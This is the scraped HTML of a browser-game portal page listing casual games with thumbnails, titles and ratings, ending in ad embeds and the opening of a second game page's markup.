		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/minesweeper-bomb-in-maze/icon/minesweeper-bomb-in-maze.png?w=105" class="small-thumb lazyload" alt="Sapper - Bomb in Maze"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Sapper - Bomb in Maze		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/neon-tetrix">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/neon-tetrix/icon/neon-tetrix.png?w=105" class="small-thumb lazyload" alt="Super Tetrix"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			Super Tetrix		</div>
	</div>
	</a>
</div>							<div class="grid-item span-2 item-grid">
	<a href="https://geometryjump.com/adorable-baby-stitch-sliding-challenge">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/adorable-baby-stitch-sliding-challenge/icon/adorable-baby-stitch-sliding-challenge.png?w=105" class="small-thumb lazyload" alt="American Girl Sliding Game"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			American Girl Sliding Game		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/pesta-formica">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/pesta-formica/icon/pesta-formica.png?w=105" class="small-thumb lazyload" alt="Crush the Ants"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			Crush the Ants		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/vilagge-attack">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/vilagge-attack/icon/vilagge-attack.png?w=105" class="small-thumb lazyload" alt="Village Attack!"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			Village Attack!		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/tap-and-clapp">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/tap-and-clapp/icon/tap-and-clapp.png?w=105" class="small-thumb lazyload" alt="Tap & Clapp"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Tap & Clapp		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/percentage-games">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/percentage-games/icon/percentage-games.png?w=105" class="small-thumb lazyload" alt="Percentage Game"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Percentage Game		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/dont-drop-the-pig">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/dont-drop-the-pig/icon/dont-drop-the-pig.png?w=105" class="small-thumb lazyload" alt="Don't Drop the Pig"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			Don't Drop the Pig		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/sport-balloons">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/sport-balloons/icon/sport-balloons.png?w=105" class="small-thumb lazyload" alt="Balloons"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Balloons		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/flappy-the-pipes-ara-back">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/flappy-the-pipes-ara-back/icon/flappy-the-pipes-ara-back.png?w=105" class="small-thumb lazyload" alt="Flappy the Pipes are Back"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Flappy the Pipes are Back		</div>
	</div>
	</a>
</div>							<div class="grid-item span-2 item-grid">
	<a href="https://geometryjump.com/hit-the-mole">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/hit-the-mole/icon/hit-the-mole.png?w=105" class="small-thumb lazyload" alt="Troots Taper - Hit the Mole"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			Troots Taper - Hit the Mole		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/amzing-jumper">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/amzing-jumper/icon/amzing-jumper.png?w=105" class="small-thumb lazyload" alt="Skull Jump"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Skull Jump		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/buny-jump-carrots">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/buny-jump-carrots/icon/buny-jump-carrots.png?w=105" class="small-thumb lazyload" alt="Bunny Jump Carrots"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Bunny Jump Carrots		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/free-coloring-pages-for-adults-printable-easy-to-color-animals">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/free-coloring-pages-for-adults-printable-easy-to-color-animals/icon/free-coloring-pages-for-adults-printable-easy-to-color-animals.png?w=105" class="small-thumb lazyload" alt="Free Coloring Pages Animals"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			Free Coloring Pages Animals		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/animalscoloringforadults">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/animalscoloringforadults/icon/animalscoloringforadults.png?w=105" class="small-thumb lazyload" alt="Animals Coloring"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			Animals Coloring		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/timthetraveler">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/timthetraveler/icon/timthetraveler.png?w=105" class="small-thumb lazyload" alt="Tim the Traveler"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			Tim the Traveler		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/rainbowball-rush">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/rainbowball-rush/icon/rainbowball-rush.png?w=105" class="small-thumb lazyload" alt="Rainbow Ball Rush"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Rainbow Ball Rush		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/rogueball">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/rogueball/icon/rogueball.png?w=105" class="small-thumb lazyload" alt="Rogue Ball"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Rogue Ball		</div>
	</div>
	</a>
</div>					</div>
		
		<!-- Load More Games -->
		<div class="load-more-games-wrapper">
			<div class="item-append-template" style="display: none;">
				<div class="grid-item item-grid">
					<a href="https://geometryjump.com/{{slug}}">
					<div class="list-game">
						<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="{{thumbnail}}" class="small-thumb lazyload" alt="{{title}}"></div>
						<div class="list-title">
							<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-{{rating}}.png" alt="rating"></div>{{title}}
						</div>
					</div>
					</a>
				</div>
			</div>
			<div class="btn btn-primary btn-load-more-games">
				Load more games <i class="fa fa-chevron-down" aria-hidden="true"></i>
			</div>
		</div>

		<!-- Popular Games -->
		<h3 class="item-title"><i class="fa fa-certificate" aria-hidden="true"></i>POPULAR GAMES</h3>
		<div class="grid-layout grid-wrapper">
							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/geometry-lite">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://1games.io/data/image/game/geometry-lite/geometrylite.png" class="small-thumb lazyload" alt="Geometry Lite"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Geometry Lite		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/lady-strange-and-ruby-witch-dressup">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/lady-strange-and-ruby-witch-dressup/icon/lady-strange-and-ruby-witch-dressup.png?w=105" class="small-thumb lazyload" alt="Lady Strange and Ruby Witch"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>Lady Strange and Ruby Witch		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/igi-commando-mission-games">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/igi-commando-mission-games/icon/igi-commando-mission-games.png?w=105" class="small-thumb lazyload" alt="IGI Commando Mission: Cover the Fire"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>IGI Commando Mission: Cover the Fire		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/baby-hazel-backyard-party">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/baby-hazel-backyard-party/icon/baby-hazel-backyard-party.png?w=105" class="small-thumb lazyload" alt="Baby Hazel Backyard Party"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>Baby Hazel Backyard Party		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/skibidi-toilet-shooter">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/skibidi-toilet-shooter/icon/skibidi-toilet-shooter.png?w=105" class="small-thumb lazyload" alt="Skibidi Toilet Shooter"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>Skibidi Toilet Shooter		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/bumper-cars-attack">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/bumper-cars-attack/icon/bumper-cars-attack.png?w=105" class="small-thumb lazyload" alt="Bumper Cars Attack"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Bumper Cars Attack		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/squid-escape-game">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/squid-escape-game/icon/squid-escape-game.png?w=105" class="small-thumb lazyload" alt="Squid Escape Game"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Squid Escape Game		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/gully-cricket">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/gully-cricket/icon/gully-cricket.png?w=105" class="small-thumb lazyload" alt="Gully Cricket"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Gully Cricket		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/plugin">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/plugin/icon/plugin.png?w=105" class="small-thumb lazyload" alt="Plugin"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Plugin		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/jelly-survival-save-the-candy">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/jelly-survival-save-the-candy/icon/jelly-survival-save-the-candy.png?w=105" class="small-thumb lazyload" alt="Jelly Survival"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>Jelly Survival		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/kadeomon">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/kadeomon/icon/kadeomon.png?w=105" class="small-thumb lazyload" alt="Kadeomon"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>Kadeomon		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/home-pin-2">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/home-pin-2/icon/home-pin-2.png?w=105" class="small-thumb lazyload" alt="Home Pin 2"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>Home Pin 2		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/space-bricks">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/space-bricks/icon/space-bricks.png?w=105" class="small-thumb lazyload" alt="Space Bricks"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>Space Bricks		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/color-block">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/color-block/icon/color-block.png?w=105" class="small-thumb lazyload" alt="Color Block - Puzzle"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Color Block - Puzzle		</div>
	</div>
	</a>
</div>					</div>

		<!-- You May Like -->
		<h3 class="item-title"><i class="fa fa-gamepad" aria-hidden="true"></i>YOU MAY LIKE</h3>
		<div class="grid-layout grid-wrapper">
							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/dont-drop-the-skibidi">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/dont-drop-the-skibidi/icon/dont-drop-the-skibidi.png?w=105" class="small-thumb lazyload" alt="Dont Drop The Skibidi"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>Dont Drop The Skibidi		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/finders-critters">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/finders-critters/icon/finders-critters.png?w=105" class="small-thumb lazyload" alt="Finders Critters"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>Finders Critters		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/jumpy-noob">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/jumpy-noob/icon/jumpy-noob.png?w=105" class="small-thumb lazyload" alt="Jumpy Noob"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Jumpy Noob		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/candy-dash">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/candy-dash/icon/candy-dash.png?w=105" class="small-thumb lazyload" alt="Candy Dash 2"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>Candy Dash 2		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/gems-match">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/gems-match/icon/gems-match.png?w=105" class="small-thumb lazyload" alt="Gems Match"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Gems Match		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/bee-puzzle">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/bee-puzzle/icon/bee-puzzle.png?w=105" class="small-thumb lazyload" alt="Bee Puzzle"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>Bee Puzzle		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/idle-higher-ball-1">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/idle-higher-ball-1/icon/idle-higher-ball-1.png?w=105" class="small-thumb lazyload" alt="Idle Higher Ball"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-3.png" alt="rating"></div>Idle Higher Ball		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/idle-football-challenge-3d">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/idle-football-challenge-3d/icon/idle-football-challenge-3d.png?w=105" class="small-thumb lazyload" alt="Idle Football Challenge 3D"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Idle Football Challenge 3D		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/squad-shooter-3d-army-commando-gun-battle-game">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/squad-shooter-3d-army-commando-gun-battle-game/icon/squad-shooter-3d-army-commando-gun-battle-game.png?w=105" class="small-thumb lazyload" alt="Squad Shooter 3D - Army Commando Gun Battle Game"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Squad Shooter 3D - Army Commando Gun Battle Game		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/demon-village">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/demon-village/icon/demon-village.png?w=105" class="small-thumb lazyload" alt="Demon Village"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Demon Village		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/train-race-3d">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/train-race-3d/icon/train-race-3d.png?w=105" class="small-thumb lazyload" alt="Train Race 3D"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Train Race 3D		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/topmost">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/topmost/icon/topmost.png?w=105" class="small-thumb lazyload" alt="Topmost"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Topmost		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/bubbles-pop">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/bubbles-pop/icon/bubbles-pop.png?w=105" class="small-thumb lazyload" alt="Bubbles Pop"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Bubbles Pop		</div>
	</div>
	</a>
</div>							<div class="grid-item item-grid">
	<a href="https://geometryjump.com/akochan-quest">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/akochan-quest/icon/akochan-quest.png?w=105" class="small-thumb lazyload" alt="Akochan Quest"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>Akochan Quest		</div>
	</div>
	</a>
</div>					</div>

		<script type="text/javascript">
	atOptions = {
		'key' : '8dd08ff2a9766d5c87a980d28313b8dd',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
</script>
<script type="text/javascript" src="https://cuddlecoveragehiss.com/8dd08ff2a9766d5c87a980d28313b8dd/invoke.js"></script>	</div>
	
	<div class="mb-4 mt-4 hp-bottom-container">
			</div>
</div>
	<footer class="footer">
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="footer-1">
											</div>
				</div>
				<div class="col-lg-3">
					<div class="footer-2">
											</div>
				</div>
				<div class="col-lg-3">
					<div class="footer-3">
											</div>
				</div>
				<div class="col-lg-3">
					<div class="footer-4">
											</div>
				</div>
			</div>
		</div>
	</footer>
	<div class="copyright py-4 text-center">
		<div class="container">
			<script type="text/javascript">
	atOptions = {
		'key' : '82383a05cd00c4e1785eb68767c7ef00',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="https://cuddlecoveragehiss.com/82383a05cd00c4e1785eb68767c7ef00/invoke.js"></script>			<span class="dsb-panel">
				V-2.1.3			</span>
		</div>
	</div>
	</div>
	</div>
	<script type="text/javascript" src="https://geometryjump.com/content/themes/dark-grid/js/jquery-3.6.2.min.js"></script>
	<script type="text/javascript" src="https://geometryjump.com/content/themes/dark-grid/js/lazysizes.min.js"></script>
	<script type="text/javascript" src="https://geometryjump.com/content/themes/dark-grid/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://geometryjump.com/js/comment-system.js"></script>
	<script type="text/javascript" src="https://geometryjump.com/content/themes/dark-grid/js/script.js"></script>
	<script type="text/javascript" src="https://geometryjump.com/content/themes/dark-grid/js/custom.js"></script>
	<script type="text/javascript" src="https://geometryjump.com/js/stats.js"></script>
		  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1games.io/game/geometry-jump/
body_size: 2686
content:
<!DOCTYPE html>
<html lang="en-us">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="stylesheet" href="24122601/theme/game.css">
	<meta name="robots" content="noindex, nofollow">
	<style type="text/css">@font-face {font-family:Fredoka;font-style:normal;font-weight:400;src:url(/cf-fonts/v/fredoka/5.0.11/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Fredoka;font-style:normal;font-weight:400;src:url(/cf-fonts/v/fredoka/5.0.11/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Fredoka;font-style:normal;font-weight:400;src:url(/cf-fonts/v/fredoka/5.0.11/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Fredoka;font-style:normal;font-weight:500;src:url(/cf-fonts/v/fredoka/5.0.11/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Fredoka;font-style:normal;font-weight:500;src:url(/cf-fonts/v/fredoka/5.0.11/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face 